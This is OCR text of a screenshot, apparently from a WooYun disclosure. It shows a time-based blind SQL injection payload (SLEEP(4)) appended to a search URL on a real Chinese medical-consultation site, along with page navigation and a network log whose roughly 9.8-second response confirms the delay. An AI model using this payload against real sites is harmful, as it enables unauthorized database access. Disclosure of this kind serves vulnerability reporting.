 Load URL
http://z.xywy.com/dhyslist.htm?city=1&page=5&province=1&search=1&search_keyword=1&speciality1=2&speciality2=1&time=1&price=1) XOR if(now()=sysdate() and 1=1,SLEEP(4),0)--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
首页 手机版 Pad版 客户端 登录 免费注册 我的提问 网站导航
寻医问药网
闻康 XYWY.COM
专家频道
健康百科 用户服务 药品导购 医生服务
专家频道首页 找专家 预约挂号 图文咨询 电话医生 Hot 专家访谈 原创热点 疾病、专家、医院、科室 搜 索
选择专家 提交订单 支付 等待确认通话时间 通话完成 评价
服务
一级科室: 内科 二级科室: 请选择 名称: 1 搜 索
共搜索到0位符合条件的专家 筛选: 东城 价格 时间
擅长: 查看>>
通话时长:
可通话时间:
限时促销
赵连皓 主任
陕西省中医医
皮肤性病科
袁越 主任医
中日友好医院
神经外科
寻医问药网
十分钟内回复 三甲医院专家
免费提问 预约挂号
随时随地咨询 专家一对一
家庭医生 电话咨询
疾病百科 安全用药
查疾病 找药品
手机更方便，随时随地问医生
等待 hqs9.cnzz.com...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET dhyslist.htm?city=1&page=5&province=... z.xywy.com html 12.20 KB 54.49 KB → 9788 ms
200 GET hm.gif?cc=1&ck=1&cl=24-bit&ds=12... hm.baidu.com gif 0.04 KB 0.06 KB → 155 ms
304 GET phone_doctor_list.js?v=20140904 static.js.xywy.com js 9.24 KB 9.24 KB → 122 ms
304 GET doc_nav.css static.css.xywy.com css 4.59 KB 4.59 KB → 445 ms
304 GET main.css?v=20140911 static.css.xywy.com css 18.76 KB 18.76 KB → 453 ms
304 GET common_nav.js pub1.wkimg.com js 49.71 KB 49.71 KB → 72 ms
304 GET hm.js?f954228be9b5d93a74a625d18203e... hm.baidu.com js 8.06 KB 21.21 KB → 75 ms
GET e.png?pagevisit=pvhome_index stat-z.xywy.com
www.wooyun.org